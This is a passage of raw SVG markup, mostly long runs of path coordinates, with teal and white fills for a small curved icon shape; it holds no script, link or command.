16.1932 80.6673 16.1914C80.6666 16.1896 80.6659 16.1878 80.6652 16.186C80.6645 16.1842 80.6638 16.1824 80.6631 16.1806C80.6624 16.1788 80.6617 16.177 80.661 16.1752C80.6603 16.1734 80.6596 16.1716 80.6589 16.1698C80.6582 16.168 80.6576 16.1662 80.6569 16.1644C80.6562 16.1626 80.6555 16.1608 80.6548 16.159C80.6541 16.1572 80.6534 16.1554 80.6527 16.1536C80.652 16.1517 80.6513 16.1499 80.6506 16.1481C80.6499 16.1463 80.6492 16.1445 80.6485 16.1427C80.6478 16.1409 80.6471 16.1391 80.6464 16.1373C80.6457 16.1355 80.645 16.1337 80.6443 16.1319C80.6436 16.1301 80.6429 16.1283 80.6422 16.1265C80.6415 16.1247 80.6408 16.1229 80.6402 16.1211C80.6395 16.1193 80.6388 16.1175 80.6381 16.1157C80.6374 16.1139 80.6367 16.1121 80.636 16.1103C80.6353 16.1085 80.6346 16.1067 80.6339 16.1049C80.6332 16.1031 80.6325 16.1013 80.6318 16.0995C80.6311 16.0977 80.6304 16.0959 80.6297 16.0941C80.629 16.0923 80.6283 16.0905 80.6276 16.0887C80.6269 16.0869 80.6262 16.085 80.6255 16.0832C80.6248 16.0814 80.6241 16.0796 80.6235 16.0778C80.6228 16.076 80.6221 16.0742 80.6214 16.0724C80.6207 16.0706 80.62 16.0688 80.6193 16.067C80.6186 16.0652 80.6179 16.0634 80.6172 16.0616C80.6165 16.0598 80.6158 16.058 80.6151 16.0562C80.6144 16.0544 80.6137 16.0526 80.613 16.0508C80.6123 16.049 80.6116 16.0472 80.6109 16.0454C80.6102 16.0436 80.6095 16.0418 80.6088 16.04C80.6081 16.0382 80.6074 16.0364 80.6068 16.0346C80.6061 16.0328 80.6054 16.031 80.6047 16.0292C80.604 16.0274 80.6033 16.0256 80.6026 16.0238C80.6019 16.022 80.6012 16.0202 80.6005 16.0183C80.5998 16.0165 80.5991 16.0147 80.5984 16.0129C80.5977 16.0111 80.597 16.0093 80.5963 16.0075C80.5956 16.0057 80.5949 16.0039 80.5942 16.0021C80.5935 16.0003 80.5928 15.9985 80.5921 15.9967C80.5914 15.9949 80.5907 15.9931 80.59 15.9913C80.5894 15.9895 80.5887 15.9877 80.588 15.9859C80.5873 15.9841 80.5866 15.9823 80.5859 15.9805C80.5852 15.9787 80.5845 15.9769 80.5838 15.9751C80.5831 15.9733 80.5824 15.9715 80.5817 15.9697C80.581 15.9679 80.5803 15.9661 80.5796 15.9643C80.5789 15.9625 80.5782 15.9607 80.5775 15.9589C80.5768 15.9571 80.5761 15.9553 80.5754 15.9535C80.5747 15.9517 80.574 15.9498 80.5733 15.948C80.5727 15.9462 80.572 15.9444 80.5713 15.9426C80.5706 15.9408 80.5699 15.939 80.5692 15.9372C80.5685 15.9354 80.5678 15.9336 80.5671 15.9318C80.5664 15.93 80.5657 15.9282 80.565 15.9264C80.5643 15.9246 80.5636 15.9228 80.5629 15.921C80.5622 15.9192 80.5615 15.9174 80.5608 15.9156C80.5601 15.9138 80.5594 15.912 80.5587 15.9102C80.558 15.9084 80.5573 15.9066 80.5566 15.9048C80.5559 15.903 80.5553 15.9012 80.5546 15.8994C80.5539 15.8976 80.5532 15.8958 80.5525 15.894C80.5518 15.8922 80.5511 15.8904 80.5504 15.8886C80.5497 15.8868 80.549 15.885 80.5483 15.8831C80.5476 15.8813 80.5469 15.8795 80.5462 15.8777C80.5455 15.8759 80.5448 15.8741 80.5441 15.8723C80.5434 15.8705 80.5427 15.8687 80.542 15.8669C80.5413 15.8651 80.5406 15.8633 80.5399 15.8615C80.5392 15.8597 80.5386 15.8579 80.5379 15.8561C80.5372 15.8543 80.5365 15.8525 80.5358 15.8507C80.5351 15.8489 80.5344 15.8471 80.5337 15.8453C80.533 15.8435 80.5323 15.8417 80.5316 15.8399C80.5309 15.8381 80.5302 15.8363 80.5295 15.8345C80.5288 15.8327 80.5281 15.8309 80.5274 15.8291C80.5267 15.8273 80.526 15.8255 80.5253 15.8237C80.5246 15.8219 80.5239 15.8201 80.5232 15.8183C80.5225 15.8164 80.5218 15.8146 80.5212 15.8128C80.5205 15.811 80.5198 15.8092 80.5191 15.8074L80.3325 15.8795ZM81.4014 18.6484C81.4912 18.8811 81.5976 19.1219 81.7007 19.3656C81.8044 19.6107 81.9059 19.861 81.9892 20.1189C82.1556 20.6344 82.2478 21.1758 82.1391 21.7539L82.3356 21.7908C82.4527 21.1683 82.3518 20.5911 82.1795 20.0575C82.0934 19.7909 81.9892 19.5341 81.8849 19.2877C81.7801 19.0399 81.6763 18.8051 81.588 18.5764L81.4014 18.6484Z" fill="#06B5B5" mask="url(#path-2-inside-1_2_30)"/>
<path d="M69.6368 8.50084C68.1804 9.06306 67.4309 10.7551 67.9931 12.2114C68.0857 12.4511 68.0566 12.6659 67.9572 12.8399C67.8571 13.0154 67.6838 13.1522 67.4851 13.2289C67.2863 13.3056 67.0661 13.3208 66.874 13.2581C66.6834 13.196 66.5176 13.0565 66.4251 12.8168C66.0197 11.7666 66.0147 10.6669 66.3544 9.64359C66.9384 7.89857 68.7073 6.63827 70.533 6.61461C72.488 6.64761 74.1826 7.7773 74.9157 9.53973C75.0127 9.79148 74.9863 10.0151 74.889 10.1946C74.791 10.3754 74.619 10.5147 74.4207 10.5912C74.2225 10.6678 74.0015 10.6802 73.8073 10.6121C73.6145 10.5445 73.4447 10.3965 73.3474 10.1445C72.7852 8.6881 71.0931 7.93862 69.6368 8.50084Z" fill="white" stroke="#06B5B5" stroke-width="0.1"/>
<path d="M64.5606 13.483L64.5606 13.483C64.8126 13.3857 64.9607 13.2159 65.0283 13.023C65.0964 12.8288 65.0839 12.6079 65.0074 12.4096C64.9309 12.2114 64.7916 12.0394 64.6107 11.9413C64.4311 11.8439 64.2073 11.8176 63.9553 11.9149L63.954 11.9154L63.9526 11.916L63.9512 11.9165L63.9499 11.917L63.9485 11.9175L63.9472 11.9181L63.9458 11.9186L63.9445 11.9191L63.9431 11.9196L63.9417 11.9202L63.9404 11.9207L63.939 11.9212L63.9376 11.9217L63.9363 11.9223L63.9349 11.9228L63.9335 11.9233L63.9322 11.9238L63.9308 11.9244L63.9294 11.9249L63.9281 11.9254L63.9267 11.926L63.9253 11.9265L63.9239 11.927L63.9226 11.9276L63.9212 11.9281L63.9198 11.9286L63.9184 11.9291L63.9171 11.9297L63.9157 11.9302L63.9143 11.9307L63.9129 11.9313L63.9115 11.9318L63.9101 11.9323L63.9088 11.9329L63.9074 11.9334L63.906 11.9339L63.9046 11.9345L63.9032 11.935L63.9018 11.9356L63.9004 11.9361L63.8991 11.9366L63.8977 11.9372L63.8963 11.9377L63.8949 11.9382L63.8935 11.9388L63.8921 11.9393L63.8907 11.9399L63.8893 11.9404L63.8879 11.9409L63.8865 11.9415L63.8851 11.942L63.8837 11.9425L63.8823 11.9431L63.8809 11.9436L63.8795 11.9442L63.8781 11.9447L63.8767 11.9453L63.8753 11.9458L63.8739 11.9463L63.8725 11.9469L63.8711 11.9474L63.8697 11.948L63.8683 11.9485L63.8669 11.949L63.8655 11.9496L63.8641 11.9501L63.8627 11.9507L63.8612 11.9512L63.8598 11.9518L63.8584 11.9523L63.857 11.9529L63.8556 11.9534L63.8542 11.9539L63.8528 11.9545L63.8514 11.955L63.85 11.9556L63.8485 11.9561L63.8471 11.9567L63.8457 11.9572L63.8443 11.9578L63.8429 11.9583L63.8415 11.9589L63.84 11.9594L63.8386 11.96L63.8372 11.9605L63.8358 11.9611L63.8344 11.9616L63.8329 11.9621L63.8315 11.9627L63.8301 11.9632L63.8287 11.9638L63.8273 11.9643L63.8258 11.9649L63.8244 11.9654L63.823 11.966L63.8216 11.9665L63.8201 11.9671L63.8187 11.9676L63.8173 11.9682L63.8159 11.9687L63.8144 11.9693L63.813 11.9698L63.8116 11.9704L63.8101 11.971L63.8087 11.9715L63.8073 11.9721L63.8059 11.9726L63.8044 11.9732L63.803 11.9737L63.8016 11.9743L63.8001 11.9748L63.7987 11.9754L63.7973 11.9759L63.7958 11.9765L63.7944 11.977L63.793 11.9776L63.7915 11.9781L63.7901 11.9787L63.7887 11.9792L63.7872 11.9798L63.7858 11.9803L63.7844 11.9809L63.7829 11.9815L63.7815 11.982L63.7801 11.9826L63.7786 11.9831L63.7772 11.9837L63.7758 11.9842L63.7743 11.9848L63.7729 11.9853L63.7714 11.9859L63.77 11.9864L63.7686 11.987L63.7671 11.9876L63.7657 11.9881L63.7643 11.9887L63.7628 11.9892L63.7614 11.9898L63.7599 11.9903L63.7585 11.9909L63.7571 11.9914L63.7556 11.992L63.7542 11.9926L63.7527 11.9931L63.7513 11.9937L63.7499 11.9942L63.7484 11.9948L63.747 11.9953L63.7455 11.9959L63.7441 11.9964L63.7427 11.997L63.7412 11.9976L63.7398 11.9981L63.7383 11.9987L63.7369 11.9992L63.7355 11.9998L63.734 12.0003L63.7326 12.0009L63.7311 12.0015L63.7297 12.002L63.7282 12.0026L63.7268 12.0031L63.7254 12.0037L63.7239 12.0042L63.7225 12.0048L63.721 12.0053L63.7196 12.0059L63.7182 12.0065L63.7167 12.007L63.7153 12.0076L63.7138 12.0081L63.7124 12.0087L63.7109 12.0092L63.7095 12.0098L63.7081 12.0104L63.7066 12.0109L63.7052 12.0115L63.7037 12.012L63.7023 12.0126L63.7008 12.0131L63.6994 12.0137L63.698 12.0143L63.6965 12.0148L63.6951 12.0154L63.6936 12.0159L63.6922 12.0165L63.6908 12.017L63.6893 12.0176L63.6879 12.0182L63.6864 12.0187L63.685 12.0193L63.6836 12.0198L63.6821 12.0204L63.6807 12.0209L63.6792 12.0215L63.6778 12.022L63.6763 12.0226L63.6749 12.0232L63.6735 12.0237L63.672 12.0243L63.6706 12.0248L63.6692 12.0254L63.6677 12.0259L63.6663 12.0265L63.6648 12.027L63.6634 12.0276L63.662 12.0282L63.6605 12.0287L63.6591 12.0293L63.6576 12.0298L63.6562 12.0304L63.6548 12.0309L63.6533 12.0315L63.6519 12.032L63.6505 12.0326L63.649 12.0331L63.6476 12.0337L63.6462 12.0343L63.6447 12.0348L63.6433 12.0354L63.6418 12.0359L63.6404 12.0365L63.639 12.037L63.6375 12.0376L63.6361 12.0381L63.6347 12.0387L63.6332 12.0392L63.6318 12.0398L63.6304 12.0403L63.629 12.0409L63.6275 12.0414L63.6261 12.042L63.6247 12.0426L63.6232 12.0431L63.6218 12.0437L63.6204 12.0442L63.6189 12.0448L63.6175 12.0453L63.6161 12.0459L63.6147 12.0464L63.6132 12.047L63.6118 12.0475L63.6104 12.0481L63.609 12.0486L63.6075 12.0492L63.6061 12.0497L63.6047 12.0503L63.6033 12.0508L63.6018 12.0514L63.6004 12.0519L63.599 12.0525L63.5976 12.053L63.5961 12.0536L63.5947 12.0541L63.5933 12.0547L63.5919 12.0552L63.5905 12.0558L63.589 12.0563L63.5876 12.0569L63.5862 12.0574L63.5848 12.0579L63.5834 12.0585L63.582 12.059L63.5805 12.0596L63.5791 12.0601L63.5777 12.0607L63.5763 12.0612L63.5749 12.0618L63.5735 12.0623L63.5721 12.0629L63.5707 12.0634L63.5692 12.0639L63.5678 12.0645L63.5664 12.065L63.565 12.0656L63.5636 12.0661L63.5622 12.0667L63.5608 12.0672L63.5594 12.0678L63.558 12.0683L63.5566 12.0688L63.5552 12.0694L63.5538 12.0699L63.5524 12.0705L63.551 12.071L63.5496 12.0715L63.5482 12.0721L63.5468 12.0726L63.5454 12.0732L63.544 12.0737L63.5426 12.0742L63.5412 12.0748L63.5398 12.0753L63.5384 12.0759L63.537 12.0764L63.5356 12.0769L63.5342 12.0775L63.5328 12.078L63.5314 12.0786L63.53 12.0791L63.5286 12.0796L63.5272 12.0802L63.5259 12.0807L63.5245 12.0812L63.5231 12.0818L63.5217 12.0823L63.5203 12.0828L63.5189 12.0834L63.5175 12.0839L63.5162 12.0844L63.5148 12.085L63.5134 12.0855L63.512 12.086L63.5106 12.0866L63.5093 12.0871L63.5079 12.0876L63.5065 12.0882L63.5051 12.0887L63.5038 12.0892L63.5024 12.0898L63.501 12.0903L63.4996 12.0908L63.4983 12.0913L63.4969 12.0919L63.4955 12.0924L63.4942 12.0929L63.4928 12.0935L63.4914 12.094L63.4901 12.0945L63.4887 12.095L63.4873 12.0956L63.486 12.0961L63.4846 12.0966L63.4833 12.0971L63.4819 12.0977L63.4805 12.0982L63.4792 12.0987L63.4778 12.0992L63.4765 12.0998L63.4751 12.1003L63.4738 12.1008L63.4724 12.1013L63.4711 12.1019L63.4697 12.1024L63.4684 12.1029L63.467 12.1034L63.4657 12.1039L63.4643 12.1045L63.463 12.105L63.4616 12.1055L63.4603 12.106L63.4589 12.1065L63.4576 12.107L63.4563 12.1076L63.4549 12.1081L63.4536 12.1086L63.4523 12.1091L63.4509 12.1096L63.4496 12.1101L63.4483 12.1107L63.4469 12.1112L63.4456 12.1117L63.4443 12.1122L63.4429 12.1127L63.4416 12.1132L63.4403 12.1137L63.439 12.1142L63.4376 12.1147L63.4363 12.1153L63.435 12.1158L63.4337 12.1163L63.4324 12.1168L63.4311 12.1173L63.4297 12.1178L63.4284 12.1183L63.4271 12.1188L63.4258 12.1193L63.4245 12.1198L63.4232 12.1203L63.4219 12.1208L63.4206 12.1213L63.4193 12.1218L63.418 12.1223L63.4167 12.1229L63.4154 12.1234L63.4141 12.1239L63.4128 12.1244L63.4115 12.1249L63.4102 12.1254L63.4089 12.1259L63.4076 12.1264L63.4063 12.1269L63.405 12.1274L63.4037 12.1278L63.4024 12.1283L63.4011 12.1288L63.3999 12.1293L63.3986 12.1298L63.3973 12.1303L63.396 12.1308L63.3947 12.1313L63.3935 12.1318L63.3922 12.1323L63.3909 12.1328L63.3896 12.1333L63.3884 12.1338L63.3871 12.1343L63.3858 12.1348L63.3846 12.1352L63.3833 12.1357L63.382 12.1362L63.3808 12.1367L63.3795 12.1372L63.3782 12.1377L63.377 12.1382L63.3757 12.1387L63.3745 12.1391L63.3732 12.1396L63.372 12.1401L63.3707 12.1406L63.3695 12.1411L63.3682 12.1416L63.367 12.142L63.3657 12.1425L63.3645 12.143L63.3632 12.1435L63.362 12.1439L63.3608 12.1444L63.3595 12.1449L63.3583 12.1454L63.3571 12.1459L63.3558 12.1463L63.3546 12.1468L63.3534 12.1473L63.3522 12.1478L63.3509 12.1482L63.3497 12.1487L63.3485 12.1492L63.3473 12.1496L63.346 12.1501L63.3448 12.1506L63.3436 12.1511L63.3424 12.1515L63.3412 12.152L63.34 12.1525L63.3388 12.1529L63.3376 12.1534L63.3364 12.1539L63.3352 12.1543L63.3339 12.1548L63.3327 12.1552L63.3316 12.1557L63.3304 12.1562L63.3292 12.1566L63.328 12.1571L63.3268 12.1576L63.3256 12.158L63.3244 12.1585L63.3232 12.1589L63.322 12.1594L63.3208 12.1598L63.3197 12.1603L63.3185 12.1608L63.3173 12.1612L63.3161 12.1617L63.315 12.1621L63.3138 12.1626L63.3126 12.163L63.3115 12.1635L63.3103 12.1639L63.3091 12.1644L63.308 12.1648L63.3068 12.1653L63.3056 12.1657L63.3045 12.1662L63.3033 12.1666L63.3022 12.167L63.301 12.1675L63.2999 12.1679L63.2987 12.1684L63.2976 12.1688L63.2964 12.1693L63.2953 12.1697L63.2942 12.1701L63.293 12.1706L63.2919 12.171L63.2908 12.1715L63.2896 12.1719L63.2885 12.1723L63.2874 12.1728L63.2862 12.1732L63.2851 12.1736L63.284 12.1741L63.2829 12.1745L63.2818 12.1749L63.2806 12.1754L63.2795 12.1758L63.2784 12.1762L63.2773 12.1766L63.2762 12.1771L63.2751 12.1775L63.274 12.1779L63.2729 12.1784L63.2718 12.1788L63.2707 12.1792L63.2696 12.1796L63.2685 12.18L63.2674 12.1805L63.2663 12.1809L63.2652 12.1813L63.2642 12.1817L63.2631 12.1821L63.2628 12.1822L63.2625 12.1824L63.2623 12.1825L63.262 12.1826L63.2617 12.1827L63.2615 12.1828L63.2612 12.1829L63.2609 12.183L63.2606 12.1831L63.2604 12.1832L63.2601 12.1833L63.2598 12.1834L63.2596 12.1835L63.2593 12.1836L63.259 12.1837L63.2587 12.1838L63.2585 12.1839L63.2582 12.184L63.2579 12.1841L63.2577 12.1842L63.2574 12.1843L63.2571 12.1844L63.2569 12.1845L63.2566 12.1846L63.2563 12.1848L63.2561 12.1849L63.2558 12.185L63.2555 12.1851L63.2552 12.1852L63.255 12.1853L63.2547 12.1854L63.2544 12.1855L63.2542 12.1856L63.2539 12.1857L63.2536 12.1858L63.2534 12.1859L63.2531 12.186L63.2528 12.1861L63.2525 12.1862L63.2523 12.1863L63.252 12.1864L63.2517 12.1865L63.2515 12.1866L63.2512 12.1867L63.2509 12.1868L63.2507 12.1869L63.2504 12.187L63.2501 12.1871L63.2499 12.1872L63.2496 12.1873L63.2493 12.1874L63.2491 12.1876L63.2488 12.1877L63.2485 12.1878L63.2483 12.1879L63.248 12.188L63.2477 12.1881L63.2475 12.1882L63.2472 12.1883L63.2469 12.1884L63.2467 12.1885L63.2464 12.1886L63.2461 12.1887L63.2459 12.1888L63.2456 12.1889L63.2453 12.189L63.2451 12.1891L63.2448 12.1892L63.2445 12.1893L63.2443 12.1894L63.244 12.1895L63.2437 12.1896L63.2435 12.1897L63.2432 12.1898L63.2429 12.1899L63.2427 12.19L63.2424 12.1901L63.2421 12.1902L63.2419 12.1903L63.2416 12.1904L63.2414 12.1905L63.2411 12.1906L63.2408 12.1907L63.2406 12.1908L63.2403 12.1909L63.24 12.191L63.2398 12.1911L63.2395 12.1912L63.2393 12.1913L63.239 12.1914L63.2387 12.1915L63.2385 12.1916L63.2382 12.1917L63.2379 12.1918L63.2377 12.1919L63.2374 12.192L63.2372 12.1921L63.2369 12.1922L63.2366 12.1923L63.2364 12.1924L63.2361 12.1925L63.2359 12.1926L63.2356 12.1927L63.2353 12.1928L63.2351 12.1929L63.2348 12.193L63.2346 12.1931L63.2343 12.1932L63.234 12.1933L63.2338 12.1934L63.2335 12.1935L63.2333 12.1936L63.233 12.1937L63.2328 12.1938L63.2325 12.1939L63.2322 12.194L63.232 12.1941L63.2317 12.1942L63.2315 12.1943L63.2312 12.1944L63.231 12.1945L63.2307 12.1946L63.2305 12.1947L63.2302 12.1948L63.2299 12.1949L63.2297 12.195L63.2294 12.1951L63.2292 12.1952L63.2289 12.1953L63.2287 12.1954L63.2284 12.1955L63.2282 12.1956L63.2279 12.1957L63.2277 12.1958L63.2274 12.1959L63.2272 12.196L63.2269 12.1961L63.2267 12.1962L63.2264 12.1963L63.2262 12.1964L63.2259 12.1965L63.2257 12.1966L63.2254 12.1967L63.2252 12.1968L63.2249 12.1969L63.2247 12.197L63.2244 12.1971L63.2242 12.1972L63.2239 12.1973L63.2237 12.1974L63.2234 12.1974L63.2232 12.1975L63.2229 12.1976L63.2227 12.1977L63.2224 12.1978L63.2222 12.1979L63.222 12.198L63.2217 12.1981L63.2215 12.1982L63.2212 12.1983L63.221 12.1984L63.2207 12.1985L63.2205 12.1986L63.2202 12.1987L63.22 12.1988L63.2198 12.1989L63.2195 12.199L63.2193 12.1991L63.219 12.1991L63.2188 12.1992L63.2186 12.1993L63.2183 12.1994L63.2181 12.1995L63.2178 12.1996L63.2176 12.1997L63.2174 12.1998L63.2171 12.1999L63.2169 12.2L63.2166 12.2001L63.2164 12.2002L63.2162 12.2002L63.2159 12.2003L63.2157 12.2004L63.2155 12.2005L63.2152 12.2006L63.215 12.2007L63.2148 12.2008L63.2145 12.2009L63.2143 12.201L63.2141 12.2011L63.2138 12.2012L63.2136 12.2012L63.2134 12.2013L63.2131 12.2014L63.2129 12.2015L63.2127 12.2016L63.2124 12.2017L63.2122 12.2018L63.212 12.2019L63.2117 12.202L63.2115 12.202L63.2113 12.2021L63.2111 12.2022L63.2108 12.2023L63.2106 12.2024L63.2104 12.2025L63.2102 12.2026L63.2099 12.2027L63.2097 12.2027L63.2095 12.2028L63.2093 12.2029L63.209 12.203L63.2088 12.2031L63.2086 12.2032L63.2084 12.2033L63.2081 12.2034L63.2079 12.2034L63.2077 12.2035L63.2075 12.2036L63.2072 12.2037L63.207 12.2038L63.2068 12.2039L63.2066 12.2039L63.2064 12.204L63.2062 12.2041L63.2059 12.2042L63.2057 12.2043L63.2055 12.2044L63.2053 12.2045L63.2051 12.2045L63.2049 12.2046L63.2046 12.2047L63.2044 12.2048L63.2042 12.2049L63.204 12.205L63.2038 12.205L63.2036 12.2051L63.2034 12.2052L63.2031 12.2053L63.2029 12.2054L63.2027 12.2054L63.2025 12.2055L63.2023 12.2056L63.2021 12.2057L63.2019 12.2058L63.2017 12.2058L63.2015 12.2059L63.2013 12.206L63.2011 12.2061L63.2008 12.2062L63.2006 12.2062L63.2004 12.2063L63.2002 12.2064L63.2 12.2065L63.1998 12.2066L63.1996 12.2066L63.1994 12.2067L63.1992 12.2068L63.199 12.2069L63.1988 12.207L63.1986 12.207L63.1984 12.2071L63.1982 12.2072L63.198 12.2073L63.1978 12.2073L63.1976 12.2074L63.1974 12.2075L63.1972 12.2076L63.197 12.2076L63.1968 12.2077L63.1966 12.2078L63.1964 12.2079L63.1963 12.2079L63.1961 12.208L63.1959 12.2081L63.1957 12.2082L63.1955 12.2082L63.1953 12.2083L63.1951 12.2084L63.1949 12.2085L63.1947 12.2085L63.1945 12.2086L63.1943 12.2087L63.1942 12.2087L63.194 12.2088L63.1938 12.2089L63.1936 12.209L63.1934 12.209L63.1932 12.2091L63.193 12.2092L63.1929 12.2092L63.1927 12.2093L63.1925 12.2094L63.1923 12.2095L63.1921 12.2095L63.192 12.2096L63.1918 12.2097L63.1916 12.2097L63.1914 12.2098L63.1912 12.2099L63.1911 12.2099L63.1909 12.21L63.1907 12.2101L63.1905 12.2101L63.1904 12.2102L63.1902 12.2103L63.19 12.2103L63.1898 12.2104L63.1897 12.2105L63.1895 12.2105L63.1893 12.2106L63.1892 12.2107L63.189 12.2107L63.1888 12.2108L63.1886 12.2109L63.1885 12.2109L63.1883 12.211L63.1881 12.2111L63.188 12.2111L63.1878 12.2112L63.1876 12.2113L63.1875 12.2113L63.1873 12.2114L63.1872 12.2114L63.187 12.2115L63.1868 12.2116L63.1867 12.2116L63.1865 12.2117L63.1864 12.2118L63.1862 12.2118L63.186 12.2119L63.1859 12.2119L63.1857 12.212L63.1856 12.2121L63.1854 12.2121L63.1853 12.2122L63.1851 12.2122L63.185 12.2123L63.1848 12.2124L63.1847 12.2124L63.1845 12.2125L63.1844 12.2125L63.1842 12.2126L63.1841 12.2126L63.1839 12.2127L63.1838 12.2128L63.1836 12.2128L63.1835 12.2129L63.1833 12.2129L63.1832 12.213L63.183 12.213L63.1829 12.2131L63.1827 12.2132L63.1826 12.2132L63.1825 12.2133L63.1823 12.2133L63.1822 12.2134L63.182 12.2134L63.1819 12.2135L63.1818 12.2135L63.1816 12.2136L63.1815 12.2136L63.1814 12.2137L63.1812 12.2137L63.1811 12.2138L63.181 12.2138L63.1808 12.2139L63.1807 12.2139L63.1806 12.214L63.1804 12.214L63.1803 12.2141L63.1802 12.2141L63.1801 12.2142L63.1799 12.2142L63.1798 12.2143L63.1797 12.2143L63.1796 12.2144L63.1794 12.2144L63.1793 12.2145L63.1792 12.2145L63.1791 12.2146L63.1789 12.2146L63.1788 12.2147L63.1787 12.2147L63.1786 12.2148L63.1785 12.2148L63.1784 12.2148L63.1782 12.2149L63.1781 12.2149L63.178 12.215L63.1779 12.215L63.1778 12.2151L63.1777 12.2151L63.1776 12.2152L63.1775 12.2152L63.1773 12.2152L63.1772 12.2153L63.1771 12.2153L63.177 12.2154L63.1769 12.2154L63.1768 12.2154L63.1767 12.2155L63.1766 12.2155L63.1765 12.2156L63.1764 12.2156L63.1763 12.2156L63.1762 12.2157L63.1761 12.2157L63.176 12.2158L63.1759 12.2158L63.1758 12.2158L63.1757 12.2159L63.1756 12.2159L63.1755 12.2159L63.1754 12.216L63.1753 12.216L63.1752 12.216L63.1752 12.2161L63.1751 12.2161L63.175 12.2162L63.1749 12.2162L63.1748 12.2162L63.1747 12.2163L63.1746 12.2163L63.1745 12.2163L63.1745 12.2163L63.1744 12.2164L63.1743 12.2164L63.1742 12.2164L63.1741 12.2165L63.1741 12.2165L63.174 12.2165L63.1739 12.2166L63.1738 12.2166L63.1738 12.2166L63.1737 12.2167L63.1736 12.2167L63.1735 12.2167L63.1735 12.2167L63.1734 12.2168L63.1733 12.2168L63.1732 12.2168L63.1732 12.2168L63.1731 12.2169L63.173 12.2169L63.173 12.2169L63.1729 12.2169L63.1729 12.217L63.1728 12.217L63.1727 12.217L63.1727 12.217L63.1726 12.2171L63.1725 12.2171L63.1725 12.2171L63.1724 12.2171L63.1724 12.2172L63.1723 12.2172L63.1723 12.2172L63.1722 12.2172L63.1722 12.2172L63.1721 12.2173L63.1721 12.2173L63.172 12.2173L63.172 12.2173L63.1719 12.2173L63.1719 12.2174L63.1718 12.2174L63.1718 12.2174L63.1717 12.2174L63.1717 12.2174L63.1716 12.2174L63.1716 12.2175L63.1716 12.2175L63.1715 12.2175L63.1715 12.2175L63.1714 12.2175L63.1714 12.2175L63.1714 12.2175L63.1713 12.2176L63.1713 12.2176L63.1713 12.2176L63.1712 12.2176L63.1712 12.2176L63.1712 12.2176L63.1712 12.2176L63.1711 12.2176L63.1711 12.2176L63.1711 12.2177L63.1711 12.2177L63.171 12.2177L63.171 12.2177L63.171 12.2177L63.171 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1708 12.2177L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178C62.931 12.3103 62.7884 12.4774 62.7227 12.6698C62.6566 12.8636 62.6677 13.0855 62.7416 13.2851C62.8155 13.4847 62.9506 13.6581 63.1278 13.7572C63.3036 13.8557 63.5242 13.8831 63.7761 13.7858L64.5606 13.483ZM64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5605 13.483M64.5606 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5604 13.4831M64.5605 13.483L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5603 13.4831M64.5604 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5602 13.4831M64.5603 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4832M64.5602 13.4831L64.5602 13.4832M64.5602 13.4832L64.5601 13.4832M64.5602 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.56 13.4832M64.5601 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.5599 13.4832M64.56 13.4832L64.5599 13.4832M64.5599 13.4832L64.5599 13.4833M64.5599 13.4832L64.5599 13.4833M64.5599 13.4833L64.5599 13.4833M64.5599 13.4833L64.5599 13.4833M64.5599 13.4833L64.5598 13.4833M64.5599 13.4833L64.5598 13.4833M64.5598 13.4833L64.5598 13.4833M64.5598 13.4833L64.5598 13.4833M64.5598 13.4833L64.5597 13.4833M64.5598 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4834M64.5597 13.4833L64.5597 13.4834M64.5597 13.4834L64.5596 13.4834M64.5597 13.4834L64.5596 13.4834M64.5596 13.4834L64.5596 13.4834M64.5596 13.4834L64.5596 13.4834M64.5596 13.4834L64.5595 13.4834M64.5596 13.4834L64.5595 13.4834M64.5595 13.4834L64.5595 13.4834M64.5595 13.4834L64.5595 13.4834M64.5595 13.4834L64.5594 13.4834M64.5595 13.4834L64.5594 13.4834M64.5594 13.4834L64.5594 13.4835M64.5594 13.4834L64.5594 13.4835M64.5594 13.4835L64.5593 13.4835M64.5594 13.4835L64.5593 13.4835M64.5593 13.4835L64.5593 13.4835M64.5593 